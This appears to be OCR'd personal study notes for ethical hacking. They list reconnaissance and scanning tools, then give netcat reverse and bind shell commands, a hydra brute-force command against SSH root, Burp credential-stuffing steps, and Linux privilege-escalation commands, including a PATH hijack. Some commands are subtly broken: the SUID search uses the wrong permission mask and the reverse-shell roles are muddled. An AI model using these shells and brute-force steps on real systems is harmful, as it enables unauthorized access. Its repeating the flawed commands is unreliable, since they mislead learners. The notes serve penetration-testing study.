 Ethical Hacking
1- Recconnaissance / Info-
Gathering
Web/Host
Target Validation
WHOIS, dnsrecon
Finding Subdomains
Google Fu, dig, Nmap, Sublst3r, Bluto, crt.sh,
amass tool,
Fingerprinting
Nmap, Wappalyzer, WhatWeb, BuiltWith,
NetCat
Data Breaches
dehached.com, HaveIBeenPwned, Breach-parse,
WeLeakInfo
Email Addr Info-Gath
hunter.io, phonebook.cz, clearbit,
emailhippo.com(Verify emails ),email-
checker.net
2- Scanning & Enumeration
Vulnerability scanners
Nmap, nikto,
smb ebnumeration
Dirbuster , Smbclient
Tool Nessus Scanner
- - You can start Nessus Scanner by typing
/bin/systemctl start nessusd.service
- - Then go to(https://kali:8834/) to configure
your scanner
3- Gaining Access
reverse & blind shell
Net cat reverse shell
nc -nvlp 4444    #attacker
nc (target ip) 4444 -e /bin/sh
Net cat bind shell
nc (target ip) 4444   #attacker
nc -nvlp 4444 -e /bin/sh
Brute Force Attacks
hydra
(example)hydra -l root -P
/usr/share/wordlists/metasploit/unix_password
s.txt (ip address of the target ):22  -t 4 -v
Metaspolit
Credential Spraying & Password Stuffing
burpsuite
(example)after open sign in page of the
website
1- open the Burpsuite
2. go to proxy
3. send to inturder
4. select user name and bassword
5. use pitchfork
6. go to paylouds and past the lists of users
and passes u own
7. run
4- Maintaining Access
Linux Privilege Escalation (THM)
kernel exploit
search for exploit and run into the machine
kernel
sudo rights
sudo -l #show what programs have sudo rights
SUID
find / -type f -perm -0400 -ls 2>/dev/null #will
list files that have SUID or SGID bits set.
CAPA
getcap -r / 2>/dev/null #all of the apps that
have capability set
CRON JOBS
cat /etc/crontab #show cron jobs
PATH
cat $PATH
find / -writable 2>/dev/null
export PATH=/tmp:$PATH
cd /tmp
echo "/bin/bash" > thm
cd /home/murdoch
./test
NFS
showmount -e (ip) #show shared folders
cat /etc/exports  #the configuration of this
shares
5- Covering Tracks